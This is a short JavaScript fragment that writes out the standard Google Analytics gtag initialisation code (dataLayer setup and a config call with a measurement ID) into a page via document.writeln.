document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-N28GRXSGQ9\');");
document.writeln("</script>");